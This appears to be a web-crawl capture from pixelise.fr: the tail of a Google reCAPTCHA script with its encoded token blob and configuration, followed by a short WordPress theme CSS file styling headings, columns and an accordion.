FDjQob8OVwpjDk2HDrMOUATHCuDVJTiJrwqrDvRE2wqhkV2/CqsKkwoXChh3DnTfCiS9Zw7TChsKlw4cZw5ZrZVbCgcKOw7TDj8OSbMOqI8Odwqthw5hrcynDqsKlwrbClDI+YXDDtMOMCcKsw7ZzwqrCvHZrOcO4H8KtSWPCgUYCPWzDgmrCvMKhwrUwN8OvfMKjwpxvQsK5fMO4w5vClyTDksOjw6h2acOFFhAuCMOAw4vCmsK4w7/Cs1NYw6ROwo/[base64]/DrsOMesK5w7bDoSTDiFPCmCgBw7fDjcKrXcOmB8KIBx4Ywr0UwrR7dTHDmCRbw4fCkwnCqEB2woHDhBzDoH1Fw6DDoycxw7MIw4DCuBPCvDE2w5DCnnhPOHFUf0XClSY1SsK5S1vCqcK6TsORwpx+CsKCwovCkcOtw4/ClA/Con0lJAwxDnEHw4jDiyYBdFTCojJ4wobCkcOww4J2D8O9wrnDjkEzKsK1HBXCsGLCgFwdw53CncOkHTZCwoPDqzPCsMOPH8Kbw4ZTwpEGw5EPf8KgBMK+w7rDmsKLUAhcw4rDnsKvw5AJecOKw6/CikfCoMOdw6AfwpPDh8ONwrXCs8KbwpDDmMK9w40Kw6LDn8OMMzpndcOlwr/[base64]/CoAPDukUCw4rCiV4WaxMQwoMNFsKuEMK5wrHDgWjCvXnDqMKxeMK0SBwPdUFUw73DvsOGw6fDvBkdZyTDsUUtDMO0U1tTRB7Dr2jCkD1Iwoo5wpYJQMKMwqBNw6EFwql8VMOYUSsVFwvCo3DCpDAVdyUjGTLDu8Ksw4Q6w47Di8KSw55zwq7Ch8ONMwVzwqHCuQ/Co3Frf8O1JsKIwpjCocOUwq/CsMOmAnnDrsOGS2vDjQRaZUhuwoRMwo42w4fCj8K/w6/CmcKBwosnYjTDtlsrw5DCr8KbXTpmwpZ5w7cAwqXDkMKOw43Ct8OeQClVwpAawqIGST/Cu8KJw4QAwopDwp1IRR3DlsK0AjUIUDHDpsKJHsK7wrXCisOqKsK+w5MmJ8KTwociwrjCs8KUSGFPwo8Gw7NdwpM7w4vDuMKyUcKZw4paRBbCnXE7wpNJVUVcwpYQw7rDs8OFwp3Dj8KDwr4Owp1bTUTDp8KJwrnDm2LCm8OlZ8KPw6LCvsKuWcKMSsOSeQLDhMKbW1/DosKpK8O7Zj/CqMOiNMKYw7lKQ8KhwqbCp34qwpJnZjUlwrbDlk/Dq8OawovDqsKHPAFRw57Ci8Oewp/DuybCijdew6hWS8K8McO3wpXCqsKswoLCpGPCp8O+KMK2CMKYwoDDoThcY2YoBsKmfcObG8K/wprDn8KPwpAzwr0zw6XCh1Qawo3CqhjDknfCvWjCgEgdw6HDqMKwN8K5wq1PaUQ+wpPCkcKnCAjCszMXwrcxwrR0NsKBJ38AbMOpaV/DhkdZwp4+w5DDvcONV8OGGsKlwr4qw67CrsOgOMKKXcKKUsKPGG8IwrnCo8KtBQTCh0HDjsKbd1IGUBI0GR3CrMO7JcOjw7NLEsK1w65MAjjCng/Ct0jCrVXCn8OJCzDDksOFTsKBw4AoZ8KzOB/[base64]/RcKUP8KfwqPDpTHCvx/CoTkHacKAwptbMC7CmsO2wpTCqDjCt8OvwpTDtWFqXXvDiC/CgcKawpdnwpLCjSpEw6/Dl0MtwpvDoEIgbsKBZ8O9CMKgwr5tw6TDoMOTOlrDozfDl23DjRnDiR/DqWbCu1TCgcK7AcORM8KwBMOdUWbClyJiwrjCgDcYOF5CJSzDtz7DtTHCtMOKFktiwqIswq9ew57DucOIel4ewq/CjsKQwofDp8KrwpvDqMO/Qn7CnB4cC8KxwrfDkVpPwppOanfChituw57Cu8KbfxvCi8K7e8OQw7bDnDsxOcOtwpHCpmtEFsOYw6QEw5Bdw6DDnA3DsiYSDMODw4s9w6k0w4ZoeMOxdRTDh8Olw7AKHcKySsKidE3DucKqckMgw4IXw63ClMKoAyLCv8OBacO7RsKEc8OSDsK/[base64]/CpMOqG8KwZ8KswrYFw4LDtC8gwrLClHgtw7HDjmghXALDsxTDsMOUwoDCscO+w5hBDnJDw6zCpcKObsK+w7B/wpTCv8OFw4LDtcKUFsO2wrrClEU7w6YFWy0Gw58rfcO6XztZw4NxwovCiEkHwqfCicK2EQAgeTnCixjCqcOjworCiMK1wr8WXmJQw5PDjgvCu8OTBER/woLCkcKMw70cOno9w4rDvHXCgcK4wqgpGcKVQcKlwr7Dt0TDhMOAwpt+wog+BsKvw6sTVMK1w7rCvcK7w4nCmmXDncK6wqpBwrFGwq9VesOfw7JowrbCmDp4BHzDtcOfw5gSeBQZw73Dgk3CmcKHw7cGw7/DjR/DhgZuaXTDghPDnFgxCmzDuQDCtsOOwq3CrMKFwrIKa8Ooe8OYw4vDtQzDjUzCoDXDhkTDhl/CrMOjw6Q6wqdFw5Fdfg/Ct8OEwpXDmMKlw6bCvnjDocKww7pDZwU1woIUw6AdVBvCi8Obw7Ysw4h2K0nDlsKmZ8KkNlwmwrZlHGXCpcKuw57DiMO6QnLCvwfCl8Oxf8KMLsKhw5fCmMKMAkZuwprCm8KWSsK/KirDrVTCk8OQw4QtGHDChCnCqMOtw6LDn1J8S8OFw7xfw4IBwpFQRkVWfwgQw7fDnCEmNcObwrBvwo1KwrbCmMK8worCmjcZw4gowqM+bHxuwqZcw4QLwqjDtCoew7TCt8Ocw5dVWcOyRcOLwqIVwrPCjDHDtMO0w4bDv8OywpYBPMK5w6ogLcO/[base64]/CmhrCiMOsWlQAwqHDk3lzwo/DvMKLw7XCosOSLk/CugDDqA/[base64]/[base64]/[base64]/CjgXDpTfCqsKkV3XClH7DpMK4OMKKNwRMDXPDhnlswrrCv8K8wrnCg8Ogwr/[base64]/EBDDhF12w4/Dg8OCfcO4eMKmXQguw4I5wqHDpcOUwrt+HcOKw5B+dsODw504wpYIZB8Aw5fCgsOCwpfCvMK8WMOKw4s1wqPDo8OzwpFHwoIawqTDhWoPcTbCk8KeQ8KLwphEDMO5VcKxbBnClMOrL2kOwp/CjsKDf8K6VEvDnQnCocKrEMKmEMOtdMOwwowiw6DDi0NSw68iSsOcw5PDhMOuWAQ4w6jCosOpbcK2UWgmwoVOWcOBwrFUK8KudsOgwoQUw67Csl1CfMKXEsO5P2PCkcKPaMOGwqTDsVMVISx0LGt1IlYxwrnDjj9bNcOSw7XDksKVw5TCs8OJOMK/woXDssOyw4fDkgJ7VMO2aAPDuMOsw5UMw6nDucOsJcOZaCLDkwPCsnl3w7/[base64]/DpnwtwoPCrMKhwpbDnMOLw4HDnS/ClgrDmsOGwpwxwo/CmMOuSWt2csKmw6rDjXHDsxrCn0PCgcKYOk9IAhxdWkEdwqEqw45qw7rDmcOqwrg0w77DrBzDlnHDry9rHMKOPENXL8K0T8K4w5LDvsOCUHBcw6bCucOPwpJZwrXDqMKnT33DiMKEYAHDkWc7woUARcKxSHFDw7sowpA1wq/[base64]/A8K/[base64]/[base64]/w6PDl8OXwroFw5jCniF+SDJ0fMOlwqQ/w6DDqS/DvhTDr8O0wqjDhSzCvcO/wrtew6HDtE/DsmAMwqFMQ8KtT8KIImzCscKOw6QiC8KmDEgWS8OBw4hRw5XCmWrDjMOjw7F7MVA4w48/dmxUw4BUfsOwDHPDmsKLS0/Ch8KYO8O1JBbCqjzCg8ODw5TCtcKMJQB9w69lwrVgfnlMCsKdG8KKwojDhsOjCTfCj8Oow6ktw5kSw7V7wp7Cu8KrOsOJwpTCnlfCnDbCtcK8eMKFZhg9w5bDlcKHwpDChTVsw4vCtsKXw5FqN8O/[base64]/CsMKLwqsuw5zCicKSNzDDvMKeZADCtcK4WArClyHCrcObZTbClzXDpcKgw5l3GcOBW8KPAcO2BwbDksOsU8KkPMOHXMKfwpHDlsKhVDttw5zCjcOuV0rCpcOOF8O5fsOtwoA5wp46WsORw5bCr8K+PcKpHR7Dg3TCqMOyw6gtwrtdwop9w7/CkQXDqUbCgDfCoyvDj8OdEcO1w7bCqMOmwo/DscOzw5XDmW4KJcK7eVzDliYGw5nClEFmw7tuH3HCownCsmvCpsOdV8OpJ8OhUMOYRRpDAFEpwpJ1CMKRw4fCj3tqw7Mgw4vDhsKwRsKCw759w7HDhzXCtiIbBSLDqFLCjR0dw654w4YJU3nCosKiw4rCgsK2w6UUw6rDmcOtw7kCwplcUsOYD8OAEsK9RsObw4/Cg8OKw7/Dp8KSBkARIg1QwqbDsMKMBlHDj2BnFMO2FcOjw7jCocKsGsORQMKzwpnDl8Okwq3DqcOXHRRZw4piwpY7a8OdGcOqfMORw5VHL8KTDkrCo3HDjcKswqgCWXXCjAXDgcOISMOFU8OmMMOmw7ZdH8OxfDEiQzLDqn/CgMK6w6p8GG7DjyVldH1/TzNCIsKkwo7DocO2TMOHdk5iEWDDsMKzTsOyBcKKwrIEQMOBw7dGB8KGwrw2NBkhD3EKWEkWbMOXHXnCsG3CryZUw4Bdwp3ChsOXF1c/w7xHeMKXworCssKawqXCgMKCw5DDjcOZK8OfwoMWwrfChkTDg8KBR8OwfcOqXgzDv0dNw59Nf8OqwpfDinNDwrsoSsKcJTjDvcK2wp93wrPDn2gcw6fDp0Z6w47CsiULw5dgw5Q/GjDClcOIMMO/w4Uxwq3CqcO+w7nCh3fDiMKYa8KPwrHDt8KYQcKmwpXCrXLDncOtEEPDh3ArUsOGwrXCj8KKLBR2w4RBwrYsA2EEQ8OLwrnDg8KBwrHDrkbCjsOCw593NizCucK0Z8KFw5/CkSUfw7zCpMOwwoEJKcOpwp0XXsKqExzCisOJDgXDh3LCtC3DtyPDkcOZw4AYwrTDsG9tHh4Aw7DDhlXDlRBiPXUfF8OUYsKDR0/DrsOuF2gTYB/Dkl7Dl8Oxw4F3wrjCjsKiwrkbwqZqw6TCiF/[base64]/Di2nDrh1+w5HDnBjCvHfDo8OGPsOvb8O0HX9OwqNAwqYewovDviFqcgQFwo1pbsKZP2UYwovDoGUIPijDr8OLU8OEw4gcw6bChMK2fsOZwpXCrsKxPQTChMKHeMOuwqTDgGpCw44tw7LDtsOrQ2kHwpzDgDwOw5nDokTDnT8/QE/DvcOTw47CvWpLwpLDg8OKLGlKwrHDoyAsw6/[base64]/[base64]/w6nChMKTQcKQwpTCumYZSMK7w5/[base64]/AWnDucOqFidUG2gpf8KJwqk9Mms0wqBiEkTCpVw3MAFLUHM7YyLDtcO+wqnCnMOnUMO9HWHClhzDlsKDfcKaw4TDqBYPK1YJwofDgsKGdjbDncK5wqhPSMKAw5tHwo/[base64]/wrrDhFsAw63DnE0fNSZYHMKGfC4KwrbDt3HCl8O8SsKYw4bDgn5AwptLPFVwVi7Ci8OKw5RgwpzDpMOuHgRtQMKPNADCvEjDk8KRfgR2MnDDhcKAJBhpXj8Mw6Mxw5LDux3DtsOyKMO/WkvDncKDG3DDlMKKKwsyw4vCkX/DjsOZw7DChsK8wpQUw7fDicOKTwHDnnPDvEkowroZwpnCtTZIw7PCpDjCqRFcw6/DuxwXPcO9w5TCjgLDsnhawp4Hw6rCtsKIw7Z3FXFcfsK2KsKLA8O+wptWw43CvsKww68aIyc/GsKJCRg0ZXZpwqLCiGrCmgMWMjw1wpHDnBZCwqDDjkljw4zDpgvDj8OSGcKODF8vwoHDksOgw6PDgsOEwr/DuMOkwqPCg8KxwqDDpBXDqnEOwpN3wpjDqhrDgMK6GgohcQR2w5g1NCs/wp1vfcK2fGULUzTCgMOCw6bDvsOsw7hzw7RMw599bmLClkjCuMKlCSRqwoVKVMO/dMKHwqQUYMK8wropw5FgB1Qyw68Qw7Q5ZcOADmPCryjCqS1YwrzDv8KRwpvCicKGw4HDjxzCkGrDgcKbOsKdw5/CkMKfE8KiwrDCtgt+wogEMcKIw6EVwrB2wpPCi8K8N8KIwopkwokcdyvDtsOUwpPDkRIgwpvDpMK8DMOwwqg+wpvDtCvDsMKnwofCqMOGJBzDr3vDtMOfw4kSwpDDkMKZw79Aw78+IW/[base64]/CtsKdEcKJw7ZKwqpib8K9MsOIw4soIcKwJMO+wrF3wqwvWQ1dRQ0IVsKIwqXDuQXCh1ogJUvDt8KfwpTDosOww6/DvMORKWc0wpIdF8OvGHTDh8K0w6l3w67Co8OMD8OJworCingmwrvCscOkw5FmIDJ0woTDvcOjSAZ7SnnDkcOKwrXClxd8A8OvwozDp8OqwpTCgMKAPSTDnmLDvMOzPsOqw7pIcEtgTSXDvkpTwprDuU1eVMODwpHCr8OQdTk9wownwp3DlQ/DoU8twqcSXMOkPwlZw6DDq0TCtTMeZ0DCvzJ1dcKOb8OAw5jDuXQKwrtaWMO+w7DDr8OkAcKrw5LDpcK6wqB7w7F+esKMwqrCpcKKQls9OcOHRcOuBsOQw6FeWm5Owrc4w6E1aRU7MS3Dr3xnDsOaU3EAI1Agw5dEGMKWw5/CrMOlKwYVw4BuJMK/[base64]/CkcKsf8KgHVpYcsOaw7ZGw7fDtXFAwpzDl8OhwrcpwpNQw5PCrAzDnkzCpHLCh8KRFsKqdkhewoTDgnjDrgwKf23CuQ/[base64]/[base64]/[base64]/Dkx7DkkZwZMOiBT5jMWHDpBl2SXYcwr/CscORNFdHKGXCoMODwqkRLRQHYA3CvMO/woPDiMKnwofCtUzCocKSw6XCmVklw5rDh8Oqw4bCmMKSaCDDtsK0wq0yw7gfwoLCh8Oiw7V2wrR6djkbS8ONFnLDiQ7ChcKYD8OWHsKfw6/DsMOmBcO+w4lcLcOOMF/[base64]/CrWh3wpTDtsKuDio7woDDkQ/Dv05KwqdQwrXDqmx0H1zCqC7CvDQ3LiDDngzDjAnCuSnDgS4lGRtdJETDj10dH3szw7ZJacOiWVcGcnrDs1w+wr5VWsKjVMO6UUZ7asOEw4HCl2FvKMKqU8OXMsKSw6Q9w6UPw7bChHAPwpl4wr7CoiDCusOXPn/CqV0kw5TChcO/w59Ew7Ilw4xnEcO5wp5Fw6/DumLDlFRlTB9tw6jCgsKlZMORYcORTcOZwqLCqXDDsEbCu8KtOFsfXVnDmhdrcsKDXB9oKcOdE8K2SBtaBSUgDMKLw6grw59uw5TDgsKvHsOxwpgFw4LDpEt/w5hPasK4wr4XTk0Rw4s1Z8Omw4hdH8Kvwp3DnMOJw5srwr0vwplYe3kbMcOZwrNmBsKAwpjDhMKbw5hFPMKHPxQXwqswR8O9w53DtCwJwrPCs3tJwqMTwrDDusOYwpnCt8KEw5PDrXpMwojCgxIrFiDCusOuw7tnCE9SJnHDjyfCsHFjwqpGwr/DjVc+wpjCixHDvWDClMKeaBrCv0jCmBMzVgTCrcO/TlEXw7nDngjCmTfDgWBBw6HDusOiwrfDpihxw4gXbcOLdMOew7nCgsK1dMKYacKUwq/DlMK4dsO9fsOEWMKxwp3CisOIw7MiwqDCpH4bw5o7wp0qwr54wojDrk/CvjzDtcOJwrTClUAVwrbDlsOWEEZawqHDok/CmDDDhUXDtm1OwpEOw6Yiw7IJPHtpPVJzJsOsJsOawpgFw4fCkQ91dzl8w5HCmsOOacOSclVZwq3Dv8KFwoDDk8Ozwrtww4fDosOsJsOkw5vCpsO/bjYnw4PCkX/CmT7DvmLCuBPCr0PCgHwlUGIFwpVUwp/DqlU+wqTCpsOuwqfDqMO9wqIOwrA+EsK5wp9dGX8vw6MhPcOuwqVqw7geG2YXw7QaXS3ClMO8HwRpwr7CrjTDo8OBwpTCgMK1w63DtsK8PMOaBsKHwrUvDjtCMgTCs8KUVsOLbcKCAcKMwq/DtTTCij/[base64]/Dn1TCksKSQ8KIwqheWMKvw6odVMOAKsOWRSPDkMOeCQjCgSvDtsKcQC/DhHtqwqkCwrHChMOPZzTDs8KEw7Zlw7nCmGrDgzjCmsKEFAwhc8KmYMK0wqHDiMKzWsKuVixzJAsewrHCo07Co8O/[base64]/IWzDssKBE8OdwoLDmjRswrfCr8OmT8KVbcOrw73CozZzcxzDtSXCph1Tw4s6w5PDqsKuMsOVfMKbwoFWLD9ewofCkcKOw6vClcO0wqkrEhscAcOOGcOBwrxBQQJ8wqtbw5zDn8OHw7INwr/[base64]/GMKfw4d/[base64]/DqAPCuQjDqkLDmsKsJhbCuGnCslLCrCNxw64qwqlow6PDsx8+w7vCj0FrwqjDojLDlxTCgSDDvMOBw6Afw7/CscKSLiHDvX/DtTEZClrDlsKCwoXCmMO1RMOfw6caw4XCmhR5w4/CmXN2SsKzw63DnsKJC8KcwpIQwoPCjsOhWsK7wrjCojLCusOOPHhiDAt2w4jCnRrClcKSwp98w4HDjsKDw6fCvcKqw6UrIgYcwr8JwppdCgYZS8KHBW3Ct0t/RcObwqw3w6tOwoXCulrCkcK9I2/[base64]/[base64]/CoyXCg0bDmMOWwqEaEcO7ACoHw4NDHsKswoYmRcOWw5AmwqrCuVHCm8O4EcO3ecKiMcKyUsKMQcOCwpIxIg3DkkfDjwgKw4YxwoM8BHIDT8Kee8O+SsOrKcOYdsORwrrCpl/Ct8KMwpg+dcOoGcK7wocHAcK1XcOewpjCqgUawoxDfwfCjMOTVMOTDcK+wrdBw4/Ds8KkGhlcW8OCLMOZW8KVLQ5YasKbw7TCox7Di8O5wpdAEMK7GGM0ZMOTwpXCnMOoacORw5UZOsOKw4IdTn/[base64]/w73CsTgUIwkFEsOPNlvCucO/w7E0OMOhwpYTCmQfw4HDvsOwwrvDs8KtOMKUw60kesKXwrvDgjbCpcKtE8KGw6A+w6fDiggTbwTDl8KYFkxNRcOPHhtTHRDDkzbDqsOdw4bDsAQUDjo2KCLCscODR8K2STc2wqEVK8OAw7FpCsOgAMOTwplYKkR1wp7DvcOBRS3DrsKTw5Jqw6rDpsK7w77DtX/DucOzw7FRMsK7XHHCssO4w53Dhhx+GsO4w5piw4bDlhoOwo/[base64]/CpUE7V8K0wrtnw47CksOZNcORw7sww7d6SljCnsOpwplfRz7CsChxw4HDrsKbKMO7wolyL8KCwpbDvsO0w7/DtBbCocKrw4R+fxfDg8K1a8KsBMK5PhRJOgR9DSvCvMKpw6vCp0/Dk8KswqUwSsOjwo4ZOMKPSsOLEsOWfWHDqyzCscK0GDPCmcKdOEQRbMKOEEp9GsO+MAvDgMKNwpQJw7XCmMOowrA2wqx/w5PDhkjCkDrChsK+Y8K3IUzDlcOOEXTCnsKJBMO7wrQhw7dsbXA3w6Q4ESfCvMK+wpDDhXNDwqFEU8OPDsO+KsODwpcFTA9Ww7HDjMORBcKQw6PDssKGW1wNUsKww7jCsMKOw4/CncO7CmDCmsOHw4HCvkzDoArDhwobSCzDh8ONwr4cAMKnw6QCMsOMGMODw6MjE3LChwDDiE7DimbDsMOcBA7DhwMsw7/Csi/CvMOOW3NCw4nCmcO+w6w7w7dpL2hTUBx3asK/[base64]/[base64]/w4vCjUHDosKewp0cJMKPwqJlWsOtLAzCszBAwp13w7sSwqfCqTXDksKrd23CmBHDiw3DiwvCu0tewqAZXU/CvUDCulURBMKnw4XDkMKHNC3DpWJ+w5fDi8OJwqFed1zDsMK3Y8OKesKxw7FhPE3ChMK9cTbDnMKHPQpfVsO7w7fClDXCrsOQw4rDhTjDkxE6wofChcOJZsKGwqHCosKww5DCqk7CkwwEJ8OsPE/CtU3DjUUWH8KjDjQuw7VPHC52JcOHwqnCqsK4WcKew4/Du3w4wqI6w7PCmBjCrsKbwqJzw5TDvlbDtwbDkB1IZ8KkAwDCjALDszHCtcOow4Qjw6LCucOuNyTDiB1qw6Nkd8KQFlnDiDIlXmXDlcKqAGRfwqJuw5Z+wqsHwqZrWMKKDcODw58FwrMkD8OxT8OVwq9Jw4LDuU5/woFwwo7CncKYwq/[base64]/DsnMYNSIfdcOyUQM2LXfDo3RDVxpyOy4pfjfDtTPDrBPCoBTCtMKYFx/DkmfDj3RbwovDuSATw50Xw6/DklHDj2FjcEnDuEY2wqbDvDXDk8KJfU/Ds0p5wqYjBkbCm8K7w7tTw4PCkVYuG1gUwoYoYcOWMSDCkcOowqFqRcK4EcKRw60swowHwqlaw6DCpcKDcDvDvgbCjMOgasK5wrsQw6bCssOqw7TDklTDhV3DhCQ/OcKnwrxhwqQOw6tyJMObVcOIwpDDksO9fkvCk1PDu8ODw67CjyfCisOnwophwqp3wpkTwr0ffcKOVVXCssOTXBIKCMKcwrVTX0Bjw5kUwpfCsmRPUsKOwpwtwoVaD8OjY8OYwo3DuMKySW/[base64]/Dj8OIw63DoX3Cr2lrwrLDj8OHw6Ymw6lmwqnCkMK4w7hnccKIFsKsZMKHw7HDu1o6TBlcw5/CrC02w4LCssOWwptlMsOmwokDw6HDucK9wpx6w71oHCIAIMKFw5kcwqNtRgrDo8K5N0Riw59OVlHCq8OYwo9Qe8KPw67CiDAIw451w4/CghDDuG1Twp/DnkIeXXZNUi9MecKgw7Muwrw2AMKowoIBw5wZWgjDgcK/w4pIwoF8ScOtwp7DrSwQw6TDnUPDpn5aOkhow7kOAsKyCsKOw5oNw7ovDMK5w5XClj7DnW7Cj8O1wp3CjsO7cFnDvTTCmH8vwr0FwpseODx4wrfDi8KZe0J2fMK6w5lXPSB6wrRvQhLCuW4KUcOnwq9ywrB5H8K/[base64]/K8Ogw4dqTsO8Cy0tXX/DlAZQw4XDq8Kaw4k/wp81Zwd6PBvDhVfDnsOhwrgWA3AAwq7DgyrCslgbaVYdVcOqw456FSApHcOAw67DnMKEcMKlw79fI0UAF8Oew7slRcK8w7fDicOaBcOsLg59wqjDkynDscOkPT/CmsO/VSsNw6fDjXPDhUvDsls5woN3wqYiw4p5wpzCgg7CvDHDoVNfwr8cw54XwovDrsKLwrbDmcOQBlHDucK0bWsZw7Jow4VWwqJHw7sAK3Jdw4fDg8OOw63DjMKcwppmfEtzwoBGbl/CpMOawpLCnsKdw7IXw6xLXWgQVQtRYgFPwp8Uw4rDmsKUwpjDu1XDnMKnwr7Dq3t+wo1qw5Fzwo7DjyjDqcOXwrjCoMOqwrvDohg1VsK/TcK0w4ZdecKCw6bDjMOrBsK8aMKNwpXDniYNw6gPw4zDhcKgdcOkSUzDnMOQwqsfwq7Ch8OQw6bCpyckw77CicO4w5wJw7XCvXZow5NSXsOWw7nCkcKDGkHDvcO2wpE7dsOhY8Kgwp/[base64]/DvlIPYzF4wr/DjcOfw4tgw6LDlh7ClSrCnWw9wq3CrELDtBvCnRgDw4sVek5wwrXDvBnCiMOBw6XChA/DpsOKV8OsPsO+w6cdYkcjw553wrgaQxfCvlXCkEjDnB/DoSjCrcKPc8Kbw40OwovCjVjDqcKPw65Awp/Dm8KPUmBVU8OiD8K7woghwr0Qw5YdBkvDkD/DhcONWSDDsMOVS3Blw41GecKxw4sJw55ie1FKw6vDmBfDpgDDvMOAQMOjVw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYYOgqAAAAAL5Cn4Gx5marPe1up8bkt7Kg62Kz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pixelise.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22niyM/VCF6RWiFArkxZu0NJkZz/CdJBZuqqbYzbCXcAQ\\u003d\x22,1,0,null,1,1768387846029,0,0,[235,95,167],null,[176,56,208,99,10],\x22RC-HqSS-CFXlLcOIA\x22,null,null,null,null,null,\x220dAFcWeA7LZDhSdY5Vn4j7niNee8m_gkoUOJVKInceDP_J0oepN_Y1wlHYDnp1uKZmKmHi4YDmw8XDiuLosCRA0L4H4czUtsGaLg\x22,1768470645839]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pixelise.fr/wp-content/uploads/dynamic_avia/avia_posts_css/post-2122.css?ver=ver-1762105323
body_size: 120
content:
#top .av-special-heading.av-knh5oewz-fda4bc40f310c8aa2f7a4a05510641f5{
padding-bottom:10px;
}
body .av-special-heading.av-knh5oewz-fda4bc40f310c8aa2f7a4a05510641f5 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-knh5oewz-fda4bc40f310c8aa2f7a4a05510641f5 .av-subheading{
font-size:15px;
}

.flex_column.av-1xuoo9-9fb59cb52e7795b9587b9f07a098b349{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-1ih8ah-ad8f980aa660dc3aee81a311a92da236{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.avia-accordion.av-qnbm9-68ffc2f8837000b6df8b745d9a8a42eb{
max-height:684px;
}
.avia-accordion.av-qnbm9-68ffc2f8837000b6df8b745d9a8a42eb .aviaccordion-preview{
width:100.1%;
}
.avia-accordion .aviaccordion-slide.av-qnbm9-68ffc2f8837000b6df8b745d9a8a42eb__0{
left:0%;
}

